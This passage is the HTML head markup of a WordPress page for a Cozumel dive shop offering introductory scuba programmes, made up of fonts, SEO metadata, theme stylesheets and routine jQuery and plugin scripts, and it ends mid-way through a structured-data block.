

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cozumelscuba.com/discover-scuba/
body_size: 20474
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://cozumelscuba.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><style id="et-divi-open-sans-inline-css">/* Original: https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVc.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4exg.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4exg.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4exg.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4exg.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4exg.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVQ.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVQ.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVQ.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVQ.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVQ.woff) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVI.woff2) format('woff2');}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="googlefeaeb62923ed0747" />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.7 (Yoast SEO v25.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Discover Scuba Diving | Try Scuba in Cozumel - Salty Endeavors</title>
	<meta name="description" content="Try the PADI Discover Scuba Diving or the SSI Try Scuba Diving programs with us in Cozumel, Mexico. No previous SCUBA experience necessary." />
	<link rel="canonical" href="https://cozumelscuba.com/discover-scuba/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Discover Scuba Diving | Try Scuba in Cozumel" />
	<meta property="og:description" content="Try the PADI Discover Scuba Diving or the SSI Try Scuba Diving programs with us in Cozumel, Mexico. No previous SCUBA experience necessary." />
	<meta property="og:url" content="https://cozumelscuba.com/discover-scuba/" />
	<meta property="og:site_name" content="Salty Endeavors" />
	<meta property="article:publisher" content="https://www.facebook.com/saltyendeavors" />
	<meta property="article:modified_time" content="2025-09-20T01:24:06+00:00" />
	<meta property="og:image" content="https://cozumelscuba.com/wp-content/uploads/final_logo_website_facebook.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/final_logo_website_twitter.png?fit=1024%2C512&ssl=1" />
	<meta name="twitter:site" content="@Salty_Endeavors" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="5 minutes" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Salty Endeavors &raquo; Feed" href="https://cozumelscuba.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Salty Endeavors &raquo; Comments Feed" href="https://cozumelscuba.com/comments/feed/" />
<meta content="Dive - Child v." name="generator"/><link rel='stylesheet' id='ga_appointments_calendar_css-css' href='https://cozumelscuba.com/wp-content/plugins/gAppointments/assets/calendar.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='ga_appointments_schedule_css-css' href='https://cozumelscuba.com/wp-content/plugins/gAppointments/assets/schedule.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='ga_appointments_calendar_css_grid-css' href='https://cozumelscuba.com/wp-content/plugins/gAppointments/assets/grid.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='ga-font-awesome-css' href='https://cozumelscuba.com/wp-content/plugins/gAppointments/assets/font-awesome.min.css?ver=1.2.6' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://cozumelscuba.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://cozumelscuba.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='gravitydivi-forms-customizer-module-styles-css' href='https://cozumelscuba.com/wp-content/plugins/gravitydivi-forms-customizer-module/styles/style.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://cozumelscuba.com/wp-content/themes/Divi/style-static.min.css?ver=4.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://cozumelscuba.com/wp-content/themes/dive-child/style.css?ver=4.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://cozumelscuba.com/wp-content/themes/dive-child/style.css?ver=4.27.4' type='text/css' media='all' />
<script type="text/javascript" src="https://cozumelscuba.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
/* ]]> */
</script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/plugins/gravityforms/js/chosen.jquery.min.js?ver=2.9.18" id="gform_chosen-js"></script>
<link rel="https://api.w.org/" href="https://cozumelscuba.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cozumelscuba.com/wp-json/wp/v2/pages/1570" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cozumelscuba.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://wp.me/P2YnCp-pk' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cozumelscuba.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcozumelscuba.com%2Fdiscover-scuba%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cozumelscuba.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcozumelscuba.com%2Fdiscover-scuba%2F&#038;format=xml" />
<script type="application/ld+json" data-source="DataFeed:WordPress" data-schema="1570-page-Default">{"@context":"https:\/\/schema.org\/","@type":"Article","@id":"https:\/\/cozumelscuba.com\/discover-scuba\/#Article","mainEntityOfPage":"https:\/\/cozumelscuba.com\/discover-scuba\/","headline":"Discover Scuba Diving | Try Scuba in Cozumel","name":"Discover Scuba Diving | Try Scuba in Cozumel","description":"Try the PADI Discover Scuba Diving or the SSI Try Scuba Diving programs with us in Cozumel, Mexico. No previous SCUBA experience necessary.","datePublished":"2016-02-08","dateModified":"2025-09-19","author":{"@type":"Person","@id":"https:\/\/cozumelscuba.com\/author\/henry-c-schultz\/#Person","name":"Henry C 